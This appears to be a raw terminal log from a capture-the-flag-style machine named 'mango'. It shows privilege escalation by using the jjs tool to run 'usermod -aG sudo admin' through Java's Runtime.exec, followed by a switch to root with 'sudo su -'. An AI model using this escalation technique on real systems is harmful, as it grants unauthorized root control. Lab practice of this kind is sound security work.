 admin@mango:/home/admin$ echo "Java.type('java.lang.Runtime').getRuntime().exec('/usr/sbin/usermod -aG sudo admin').waitFor()" | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('/usr/sbin/usermod -aG sudo admin').waitFor()
0
jjs> admin@mango:/home/admin$ sudo -l
[sudo] password for admin:
Sorry, user admin may not run sudo on mango.
admin@mango:/home/admin$ exit
exit
$ exit
mango@mango:~$ su - admin
Password:
$ sudo su -
[sudo] password for admin:
root@mango:~# id
uid=0(root) gid=0(root) groups=0(root)
root@mango:~#
[mango] 0:ssh*Z